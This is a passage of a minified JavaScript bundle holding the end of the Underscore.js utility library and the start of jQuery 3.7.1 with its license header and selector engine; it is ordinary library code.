null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return 